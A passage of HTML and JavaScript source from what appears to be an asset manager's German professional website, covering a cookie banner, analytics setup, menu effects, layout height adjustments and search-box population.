var ksys_sf_auth = {"security":"74e0ab49b5","ksys_sf_auth_verify_modal_content":"","ksys_sf_auth_registration_modal_content":"","ksys_sf_auth_registration_thankyou_modal_content":"","ksys_sf_auth_register_thankyou_button_text":"Close","ajaxurl":"https:\/\/www.redwheel.com\/de\/de\/professional\/wp-admin\/admin-ajax.php","verify_button_text":"Verify Email","register_button_text":"Register","loading_icon":"https:\/\/www.redwheel.com\/de\/de\/professional\/wp-content\/plugins\/kurtosys-content-restriction\/core\/images\/sfauth_modal_loader.gif","ksys_sf_auth_verify_email_label":"Email","ksys_sf_auth_verify_remember":"Remember me for 90 days","ksys_sf_auth_register_firstname":"First name","ksys_sf_auth_register_lastname":"Last name","ksys_sf_auth_register_email":"Email","ksys_sf_auth_register_phone_number":"Phone number","ksys_sf_auth_register_company":"Company","ksys_sf_auth_register_industry":"Company industry"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/de/de/professional/wp-content/plugins/kurtosys-content-restriction/core/js/modal-actions.js?ver=1768795477" id="ksys-sf-auth-scripts-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/de/de/professional/wp-content/plugins/kurtosys-content-restriction/core/js/sweetalert2.all.min.js?ver=1768795477" id="ksys-sf-auth-scripts-sweetalerts-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/de/de/professional/wp-content/plugins/kurtosys-content-restriction/core/js/promise-polyfill.js?ver=1768795477" id="ksys-sf-auth-scripts-pollyfill-js"></script>
<link rel='shortlink' href='https://www.redwheel.com/de/de/professional/?p=1629' />
	<script>
		var ksys_blog_id = 42;
	</script>
	<link rel="alternate" href="https://www.redwheel.com/de/de/professional/" hreflang="de" />
<style type="text/css">
.capabilities-menu-background-container-sustainable-growth-item {
  background: url("/uploads/2024/11/94fcf48310e656e70cf6975c69da97cb/sustainable-growth.jpg")!important;
}
.capabilities-menu-background-container-ecofin {
  background: url("/uploads/2024/11/0b9261eecba27d6422c7fddacf932288/ecofin.jpg")!important;
}
.capabilities-menu-background-container-emerging-and-frontier-markets {
  background: url("/uploads/2021/11/d12b790e3278786dd3fb570db05959b0/rwc-capabilities-background-emerging-and-frontier-markets.jpg")!important;
}
.capabilities-menu-background-container-european-active-ownership {
  background: url("/uploads/2021/11/bcd692bddd2947684199f183e66cb241/rwc-capabilities-background-european-active-ownership.jpg")!important;
}
</style><style type="text/css">.page {
    --e-global-color-primary: #6EC1E4;
    --e-global-color-secondary: #54595F;
    --e-global-color-text: #7A7A7A;
    --e-global-color-accent: #61CE70;
    --e-global-color-35ca0b3e: #000;
    --e-global-color-7c4f0d02: #FFF;
    --e-global-color-5bbb0e1d: #D74A31;
    --e-global-color-77d054d: #0B0B0B;
    --e-global-color-53108161: #020101;
    --e-global-color-7e03a534: #ED1B2F;
    --e-global-color-8207ac3: #242424;
    --e-global-color-290b303f: #8B8B8B;
    --e-global-color-19d30a1d: #ED1C2F;
    --e-global-color-1496dc1b: #F1F1F1;
    --e-global-color-4208a2bf: #200404;
    --e-global-color-5ce4f49: #131313;
    --e-global-color-2bdb2f3: #4054B2;
    --e-global-typography-primary-font-family: "Roboto";
    --e-global-typography-primary-font-weight: 600;
    --e-global-typography-secondary-font-family: "Roboto Slab";
    --e-global-typography-secondary-font-weight: 400;
    --e-global-typography-text-font-family: "Roboto";
    --e-global-typography-text-font-weight: 400;
    --e-global-typography-accent-font-family: "Roboto";
    --e-global-typography-accent-font-weight: 500;
    color: #242424;
    font-family: "Open Sans", Sans-serif;
    font-weight: normal;
    line-height: 24px;
}
html{
	scroll-behavior: smooth;
}</style><script async="async" src="https://static.srcspot.com/libs/candi.js" type="application/javascript"></script><script async src="https://static.srcspot.com/libs/candi.js"></script><link rel="icon" href="https://www.redwheel.com/uploads/2022/01/94df73d305299b4db1332de8d47076c0/rwc-logo-favicon-2022-01.svg" sizes="32x32" />
<link rel="icon" href="https://www.redwheel.com/uploads/2022/01/94df73d305299b4db1332de8d47076c0/rwc-logo-favicon-2022-01.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.redwheel.com/uploads/2022/01/94df73d305299b4db1332de8d47076c0/rwc-logo-favicon-2022-01.svg" />
<meta name="msapplication-TileImage" content="https://www.redwheel.com/uploads/2022/01/94df73d305299b4db1332de8d47076c0/rwc-logo-favicon-2022-01.svg" />
</head>
<body class="page-template-default page page-id-1629 wp-custom-logo elementor-default elementor-kit-392 elementor-page elementor-page-1629">
		<header data-elementor-type="header" data-elementor-id="2514" class="elementor elementor-2514 elementor-location-header">
					<div class="elementor-section-wrap">
								<header class="elementor-section elementor-top-section elementor-element elementor-element-6d22ba7f elementor-section-content-middle elementor-section-height-min-height elementor-section-items-stretch sticky-header elementor-hidden-desktop elementor-section-boxed elementor-section-height-default" data-id="6d22ba7f" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:34,&quot;sticky_effects_offset&quot;:96,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1f2a4f7b header-navigation" data-id="1f2a4f7b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-393ae2be elementor-widget elementor-widget-ksys-html-js-widget" data-id="393ae2be" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  jQuery(".menu-item")
    .eq(0)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-convertible-bonds"
      );
    });
  jQuery(".menu-item")
    .eq(1)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-ecofin"
      );
    });
  jQuery(".menu-item")
    .eq(2)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-emerging-and-frontier-markets"
      );
    });
  jQuery(".menu-item")
    .eq(3)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-european-active-ownership"
      );
    });
  jQuery(".menu-item")
    .eq(4)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-global-equity-income"
      );
    });
  jQuery(".menu-item")
    .eq(5)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-japan-active-engagement"
      );
    });
  jQuery(".menu-item")
    .eq(6)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-sustainable-growth-item"
      );
    });
 jQuery(".menu-item")
    .eq(7)
    .hover(function () {
      jQuery(".capabilities-menu-background-container").toggleClass(
        "capabilities-menu-background-container-uk-value-income"
      );
    });
});
</script>		</div>
				</div>
				<div class="elementor-element elementor-element-8762250 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="8762250" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(function ($) {

  if (window.location.href.indexOf("/at/de/") > -1) {
    $("html").attr("lang", "de-AT");
  }
  if (window.location.href.indexOf("/at/de/") > -1) {
    $("html").attr("lang", "de-AT");
  }
  if (window.location.href.indexOf("/at/de/") > -1) {
    $("html").attr("lang", "de-AT");
  }
  if (window.location.href.indexOf("/ib/en/") > -1) {
    $("html").attr("lang", "en-ES");
  }
  if (window.location.href.indexOf("/fr/en/") > -1) {
    $("html").attr("lang", "en-FR");
  }
  if (window.location.href.indexOf("/ie/en/") > -1) {
    $("html").attr("lang", "en-IE");
  }
  if (window.location.href.indexOf("/it/en/") > -1) {
    $("html").attr("lang", "en-IT");
  }
  if (window.location.href.indexOf("/lu/en/") > -1) {
    $("html").attr("lang", "en-LU");
  }
  if (window.location.href.indexOf("/nl/en/") > -1) {
    $("html").attr("lang", "en-NL");
  }
  if (window.location.href.indexOf("/sg/en/") > -1) {
    $("html").attr("lang", "en-SG");
  }
  if (window.location.href.indexOf("/ch/en/") > -1) {
    $("html").attr("lang", "en-CH");
  }
  if (window.location.href.indexOf("/gr/en/") > -1) {
    $("html").attr("lang", "en-GR");
  }
  if (window.location.href.indexOf("/uk/en/") > -1) {
    $("html").attr("lang", "en-GB");
  }
  if (window.location.href.indexOf("/usoffshore/en/") > -1) {
    $("html").attr("lang", "en-US");
  }
});
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</header>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-290490c rwc-cookie-box elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="290490c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bb9cb40 cookie-banner-live" data-id="bb9cb40" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2def457 rwc-cookie-box-text elementor-widget elementor-widget-text-editor" data-id="2def457" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>We use strictly necessary cookies to enable our site to work and performance cookies to improve the visitor experience when visiting the site. We will only set performance cookies if you permit us to.</p>					</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1902171 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1902171" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9247cb4" data-id="9247cb4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6e353bc rwc-cookie-box-close elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="6e353bc" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#empty-link" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Accept</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1cf321c" data-id="1cf321c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9d6691d rwc-cookie-box-close elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="9d6691d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#" class="elementor-button-link elementor-button elementor-size-md" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Decline</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-739543e rwc-cookie-box-text elementor-widget elementor-widget-text-editor" data-id="739543e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>For more detailed information about the cookies we use, see the &#8222;Cookie Usage&#8220; section of our <a href="https://www.redwheel.com/uk/en/professional/cookie-policy/" target="_blank" rel="noopener">Privacy Policy</a></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-13ca795c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="13ca795c" data-element_type="section" id="no-print">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-446af194" data-id="446af194" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-479b33cb elementor-widget elementor-widget-html" data-id="479b33cb" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<!-- Global site tag (gtag.js) - Google Analytics -->

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-83717366-1"></script>

<script>
//   window.dataLayer = window.dataLayer || [];

//   function gtag() {
//     dataLayer.push(arguments);
//   }

//   gtag("js", new Date());

//   gtag("config", "UA-83717366-1");
</script>
		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1ddfb90 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="1ddfb90" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-930f68e" data-id="930f68e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-94235c3 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="94235c3" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(function ($) {
    jQuery(window).on('elementor/frontend/init', function () {
        elementorFrontend.on('components:init', function () {

            // Debounce
            var debounce = function (fn, delay) {
                var timer = null;
                return function () {
                    var context = this, args = arguments;
                    clearTimeout(timer);
                    timer = setTimeout(function () {
                        fn.apply(context, args);
                    }, delay);
                };
            };

            //Cookie bar
            var $cookieBox = $('.rwc-cookie-box'),
                $cookieClose = $('.rwc-cookie-box-close'),
                localStorageItem = localStorage.getItem("Cookie");
            console.log("RWC Cookie Bar: Function start");
            if (localStorageItem === null) {
                localStorage.setItem("Cookie", "false");
                $cookieBox.addClass('rwc-cookie-active');
                console.log("RWC Cookie Bar: localStorageItem null");
            } else {
                if (localStorageItem === 'false') {
                    $cookieBox.addClass('rwc-cookie-active');
                    console.log("RWC Cookie Bar: localStorageItem false");
                } else {
                    $cookieBox.removeClass('rwc-cookie-active');
                    console.log("RWC Cookie Bar: localStorageItem true");
                    window.dataLayer = window.dataLayer || [];
                    function gtag() {
                        dataLayer.push(arguments);
                    }
                    gtag("js", new Date());
                    gtag("config", "UA-83717366-1");
                }
            }
            $cookieClose.on('click', function () {
                localStorage.setItem("Cookie", "true");
                $cookieBox.removeClass('rwc-cookie-active');
                console.log("RWC Cookie set to true");
                window.dataLayer = window.dataLayer || [];
                function gtag() {
                    dataLayer.push(arguments);
                }
                gtag("js", new Date());
                gtag("config", "UA-83717366-1");
            });

            // Equal height
            function equalHeightSmallBox1(a) {
                var boxDescription = $(a);
                if ($(window).width() >= 1026) {
                    var maxHeightDescription = Math.max.apply(null, boxDescription.map(function () {
                        $(this).css('height', '');
                        return $(this).outerHeight();
                    }).get());
                    boxDescription.css("height", maxHeightDescription);
                } else {
                    boxDescription.css("height", "auto");
                }
            }

            // Equal height for three el in row for [11+12] Insights Module
            function firstThreeEl($el, $cls) {
                $el.slice(0, 3).each(function () {
                    $(this).addClass($cls);
                });
            }

            var table = [
                [$('.rwc-container-large'), ['.listing-insights-title', '.lisiting-insights-excerpt']],
                [$('.rwc-team-slider-v2'), ['.rwc-team-slider-v2-description']],
                [$('.rwc-funds-prices'), ['.elementor-text-editor', '.elementor-heading-title']],
                [$('.rwc-related-insights-listing'), ['.rwc-related-insights-listing-heading', '.rwc-related-insights-listing-description']],
                [$('.rwc-insights-listing-v1'), ['.listing-insights-title', '.lisiting-insights-excerpt']],
                [$('#search-insight-results'), ['.rwc-pdf-title .kurtosys-listing-dynamic-field__inline-wrap']]
            ]

            function searchElement() {
                $(table).each(function (index, e) {
                    if (e[0].length > 0) {
                        var classes = e[1];
                        e[0].each(function () {
                            var $module = $(this);
                            $(classes).each(function (i, moduleClass) {
                                equalHeightSmallBox1($module.find(moduleClass));
                            })
                        })
                    }
                }
                );
            }

            searchElement();
            $(window).on("resize", debounce(function () {
                searchElement();
            }, 100));
            $(document).on("kurtosys-filter-loaded", function () {
                searchElement();
            });

            // Function responsible for displaying video/audio buttons
            function listenWatch($el, $el2) {
                $el.on('click', function () {
                    $el2.click();
                });
            }

            // Function responsible for displaying all buttons within Insights
            function displayInsightsButtons($containerVar) {
                var $listingGridItem = $containerVar.find('.kurtosys-listing-grid__item'),
                    $insightType = $containerVar.find('.insight-type');

                $listingGridItem.each(function () {
                    var $videoDiv = $(this).find('.dynamic-video'),
                        $videoLightBox = $videoDiv.find('.elementor-custom-embed-play'),
                        $audioDiv = $(this).find('.dynamic-audio'),
                        $audioLightBox = $audioDiv.find('.elementor-custom-embed-play'),
                        $videoButton = $(this).find('.listing-video-button'),
                        $watchButton = $(this).find('.watch-button'),
                        $audioButton = $(this).find('.listing-audio-button'),
                        $listenButton = $(this).find('.listen-button');

                    listenWatch($videoButton, $videoLightBox);
                    listenWatch($watchButton, $videoLightBox);
                    listenWatch($audioButton, $audioLightBox);
                    listenWatch($listenButton, $audioLightBox);
                });

                // Display watch/audio icons
                $insightType.each(function () {
                    var $parentLevel = $(this).parents('.elementor-widget-kurtosys-listing-dynamic-field');
                    $audioButton = $parentLevel.siblings('.listing-audio-button'),
                        $videoButton = $parentLevel.siblings('.listing-video-button'),
                        $listenButton = $parentLevel.siblings('.listen-button'),
                        $watchButton = $parentLevel.siblings('.watch-button'),
                        $articleButton = $parentLevel.siblings('.article-button'),
                        $articleButtonExternal = $parentLevel.siblings('.article-button-external'),
                        $pdfButton = $parentLevel.siblings('.pdf-button');

                    // If there's audio insight type selected
                    if ($(this).hasClass('select-audio')) {
                        $audioButton.addClass('visible-el');
                        $listenButton.addClass('display-el');

                        // If there's video insight type selected
                    } else if ($(this).hasClass('select-video')) {
                        $videoButton.addClass('visible-el');
                        $watchButton.addClass('display-el');

                        // If there's pdf insight type selected
                    } else if ($(this).hasClass('select-pdf')) {
                        $pdfButton.addClass('display-el');

                        // If there's external article insight type selected
                    } else if ($(this).hasClass('select-external-article')) {
                        $articleButtonExternal.addClass('display-el');

                        // If there's article insight type selected
                    } else {
                        $articleButton.addClass('display-el');
                    }
                });

            }

            // [6] Insight Module START
            var $rwcInsightsModuleContainer = $('.rwc-insights-module-container');

            if ($rwcInsightsModuleContainer.length) {
                displayInsightsButtons($rwcInsightsModuleContainer);
            }
            // [6] Insight Module END

            // [[11+12] - Insights with search START
            var $rwcInsightsWithSearch = $('.rwc-insights-with-search');

            if ($rwcInsightsWithSearch.length) {
                function equalInsightsSearchHeightBox(a) {
                    var boxDescription = $(a),
                        maxHeightDescription = Math.max.apply(null, boxDescription.map(function () {
                            $(this).css('height', '');
                            return $(this).outerHeight();
                        }).get());
                    boxDescription.css("height", maxHeightDescription);
                }

                // Equal height for Insights with Search (only first three elements on desktop)
                function equalInsightsSearchHeight() {
                    firstThreeEl($('.insights-search-title'), 'equal-search-title');
                    firstThreeEl($('.insights-search-excerpt'), 'equal-search-excerpt');

                    $(window).on("resize", debounce(function () {
                        if ($(window).width() >= 1026 && $('.equal-search-title').length) {
                            equalInsightsSearchHeightBox($('.equal-search-title'));
                            equalInsightsSearchHeightBox($('.equal-search-excerpt'));
                        } else {
                            $('.insights-search-title, .insights-search-excerpt').css('height', 'auto');
                        }
                    }, 100));

                    if ($(window).width() >= 1026 && $('.equal-search-title').length) {
                        equalInsightsSearchHeightBox($('.equal-search-title'));
                        equalInsightsSearchHeightBox($('.equal-search-excerpt'));
                    } else {
                        $('.insights-search-title, .insights-search-excerpt').css('height', 'auto');
                    }
                }

                // JS responsible for changing DOM el. Added due to the fact that Insights Page is now a template.
                // By changing to 'Template' instead of page, dom structure have been changed and style are bugged
                var styleContainer = $('.rwc-insights-with-search .kurtosys-listing-grid__items').find('style'),
                    insightsListingGrid = $('.rwc-insights-with-search').find('.kurtosys-listing-grid');

                insightsListingGrid.addClass('visible-el');
                styleContainer.appendTo($('.rwc-insights-with-search').find('.kurtosys-listing-grid__item').first());
                // End of JS

                equalInsightsSearchHeight();
                displayInsightsButtons($rwcInsightsWithSearch);

                $(document).on('kurtosys-filter-loaded', function () {
                    equalInsightsSearchHeight();
                    displayInsightsButtons($rwcInsightsWithSearch);

                    jQuery('.rwc-insights-with-search').find('.kurtosys-listing-grid').addClass('visible-el');

                    if ($('.rwc-insights-with-search').find('.kurtosys-listing-not-found').length) {
                        $('.rwc-insights-with-search').find('.kurtosys-listing-not-found').closest('.kurtosys-listing-grid ').css('background-color', 'transparent');
                    }
                });
            }

            // [[11+12] - Insights with search END

            // [[13] - Related Insights
            var $relatedInsights = $('.rwc-releated-insights');

            if ($relatedInsights.length) {
                displayInsightsButtons($relatedInsights);
            }

            // [22] VIDEO Banner START
            var $videoBanner = $(".rwc-video-banner")

            if ($videoBanner.length) {
                var $videoButton = $('.video-banner-button').find('a'),
                    $videoPopup = $('.video-banner-popup').find('.elementor-custom-embed-play');

                $videoButton.on('click', function () {
                    $videoPopup.click();
                });

            }
            // [22] Video Banner END

            // [30] Team Slider v3 START
            var $teamSliderV3 = $('.rwc-team-slider-v3');

            if ($teamSliderV3.length) {
                var $tabsWraper = $('.kurtosys-tabs__control-wrapper'),
                    $prevButton = $('.rwc-horizontal-prev'),
                    $nextButton = $('.rwc-horizontal-next'),
                    $marginRight;

                function widthAfterResize() {
                    $marginRight = parseInt($(".kurtosys-tabs__control").css("marginRight"));
                }

                widthAfterResize();

                var srollWidth = $(".kurtosys-tabs__control").width() + $marginRight;

                $(window).on("resize", debounce(function () {
                    widthAfterResize();
                    srollWidth = $(".kurtosys-tabs__control").width() + $marginRight;
                }, 100));

                function checkWidthOfTab() {
                    if ($tabsWraper.prop('scrollWidth') > $tabsWraper.width()) {
                        $nextButton.show();
                        $prevButton.show().addClass("rwc-team-slider-svg");
                    }
                }

                function slideTabs() {
                    $prevButton.click(function (event) {
                        event.preventDefault();
                        if ($tabsWraper.scrollLeft() <= srollWidth) {
                            $prevButton.addClass("rwc-team-slider-svg");
                        } else {
                            $nextButton.removeClass("rwc-team-slider-svg");
                        }

                        $tabsWraper.animate({
                            scrollLeft: '-=' + srollWidth + 'px'
                        }, "slow");
                    });

                    $nextButton.click(function () {
                        event.preventDefault();
                        var scrollMaxWidth = ($(".kurtosys-tabs__control").length - 1) * srollWidth - $tabsWraper.width();

                        if ($tabsWraper.scrollLeft() <= scrollMaxWidth) {
                            $prevButton.removeClass("rwc-team-slider-svg");
                        } else {
                            $nextButton.addClass("rwc-team-slider-svg");
                        }
                        ;
                        $tabsWraper.animate({
                            scrollLeft: '+=' + srollWidth + 'px'
                        }, "slow");
                    });
                    checkWidthOfTab();
                }

                slideTabs();

                $(window).on("resize", debounce(function () {
                    if ($(window).width() > 767) {
                        checkWidthOfTab();
                    } else {
                        $('.rwc-overflow-button').hide();
                    }
                }, 100));
            }
            // [30] Team Slider v3 END

            //Accessibility for [34] Accordion v2 START
            var $accordionV2 = $('.rwc-accordion-v2');

            if ($accordionV2.length) {
                var accordionItems = $(".kurtosys-toggle__control");

                accordionItems.each(function () {
                    $(this).attr('tabindex', '0');
                    $(this).parents('.active-toggle').length ? $(this).attr('aria-expanded', true) : $(this).attr('aria-expanded', false);
                });

                accordionItems.on('click', function () {
                    $(this).attr('aria-expanded', true);
                    accordionItems.not(this).attr('aria-expanded', false)
                });

                accordionItems.keypress(function () {
                    // Key code = 13 is responsible for Enter
                    if (event.keyCode === 13) {
                        event.preventDefault();
                        $(this).click();
                    }
                });
            }
            //Accessibility for [34] Accordion v2 END
            function handleFirstTab(e) {
                if (e.keyCode === 9) {
                    document.body.classList.add('user-is-tabbing');

                    window.removeEventListener('keydown', handleFirstTab);
                    window.addEventListener('mousedown', handleMouseDownOnce);
                }
            }

            function handleMouseDownOnce() {
                document.body.classList.remove('user-is-tabbing');

                window.removeEventListener('mousedown', handleMouseDownOnce);
                window.addEventListener('keydown', handleFirstTab);
            }

            window.addEventListener('keydown', handleFirstTab);

            // Search results START
            //Get query param from URL
            function GetQueryStringByParameter(name) {
                name = name.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]");
                var regex = new RegExp("[\\?&]" + name + "=([^&#]*)"),
                    results = regex.exec(location.search);
                return results == null ? "" : decodeURIComponent(results[1].replace(/\+/g, " "));
            }

            var $queryString = GetQueryStringByParameter('s'),
                $searchResults = $('.rwc-search-container').find('.rwc-search-results'),
                $searchFilterInput = $('.search-filter').find('.kurtosys-search-filter__input'),
                $searchFilterButton = $('.search-filter').find('.apply-filters__button'),
                $insightsSearchResultsPage = $('.rwc-insights-search-results-page');

            //Add query param to the search div container & filter box
            setTimeout(function () {
                $searchFilterInput.val($queryString);
                $searchFilterButton.trigger('click');
            }, 1)

            $searchResults.text($queryString);

            $.fn.setMinHeight = function (setCount) {
                for (var i = 0; i < this.length; i += setCount) {
                    var curSet = this.slice(i, i + setCount),
                        height = 0;
                    curSet.each(function () {
                        height = Math.max(height, $(this).height());
                    })
                        .css('min-height', height);
                }
                return this;
            };

            //Equal height for search results (insights & pdf) - every three elements in row
            function equalSearchResultsHeight() {
                $(window).on("resize", debounce(function () {
                    if ($(window).width() >= 1026) {
                        $(".listing-insights-title").setMinHeight(3);
                        $(".lisiting-insights-excerpt").setMinHeight(3);
                        $(".rwc-pdf-search-results-page .rwc-pdf-title").setMinHeight(3);
                    } else {
                        $('.listing-insights-title, .lisiting-insights-excerpt ,.rwc-pdf-search-results-page .rwc-pdf-title').css('min-height', 'auto');
                    }
                }, 100));

                if ($(window).width() >= 1026) {
                    $(".listing-insights-title").setMinHeight(3);
                    $(".lisiting-insights-excerpt").setMinHeight(3);
                    $(".search-results-pdf-listing .rwc-pdf-title").setMinHeight(3);
                } else {
                    $('.listing-insights-title, .lisiting-insights-excerpt , .search-results-pdf-listing .rwc-pdf-title').css('min-height', 'auto');
                }
            }

            equalSearchResultsHeight();
            displayInsightsButtons($insightsSearchResultsPage);

            var $insightsNotFoundSection = $('.search-insights-not-found'),
                $pdfNotFoundSection = $('.search-pdf-not-found');

            $(document).on('kurtosys-filter-loaded', function () {
                equalSearchResultsHeight();
                displayInsightsButtons($insightsSearchResultsPage);

                if ($('.rwc-insights-search-results-page').find('.kurtosys-listing-not-found').length) {
                    $('.rwc-insights-search-results-page').css('display', 'none');
                    $insightsNotFoundSection.addClass('visible-el');
                } else {
                    $('.rwc-insights-search-results-page').addClass('visible-el');
                }

                if ($('.rwc-pdf-search-results-page').find('.kurtosys-listing-not-found').length) {
                    $('.rwc-pdf-search-results-page').css('display', 'none');
                    $pdfNotFoundSection.addClass('visible-el');
                } else {
                    $('.rwc-pdf-search-results-page').addClass('visible-el');
                }
            });

            //Per Contact Us top background image https://ikwdvnafqx-stg.ksysweb.com/en/institutional/homepage/contact-us/
            function heightOfBanner() {
                var rwcBannerHeight = $('.rwc-header-banner').height() + $('.rwc-contact-informaction').height();
                $(".rwc-contact-us-image").css("height", rwcBannerHeight);
            };

            var $bannerWithLargeImage = $('.rwc-contact-us-image')

            if ($bannerWithLargeImage.length) {
                heightOfBanner();

                $(window).on("resize", debounce(function () {
                    heightOfBanner()
                }, 100));
            }
            $(".rwc-info-banner-v1-col-left .sp-buttons .sp-button").attr('tabindex', '0');

            $(".rwc-tab-container .kurtosys-tabs__control-inner ").attr('tabindex', '0');
            //remove quote module on member page if quote is empty //
            $('.rwc-quote-member').each(function () {
                var $this = $(this);

                var memberQuote = $this.find('.kurtosys-listing-dynamic-field__content').is(":empty");

                if (memberQuote) {
                    $this.hide();
                }
            });
            // $('.rwc-tab-container .kurtosys-tabs__control').eq(1).addClass('active-tab').siblings().removeClass('active-tab');
            // $(".kurtosys-tabs__control").eq(1).trigger('click');

            /* pevents links redirection */
            $("a[href='empty-link'],a[href='#empty-link']").on("click", function (event) {
                event.preventDefault();
            });

        });
    });
});
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-47ff2b7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47ff2b7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-be72d3a" data-id="be72d3a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-049c08e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="049c08e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-72118a6" data-id="72118a6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7491387d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7491387d" data-element_type="section" id="no-print">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6f914f7c" data-id="6f914f7c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1df78170 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="1df78170" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">// Utils
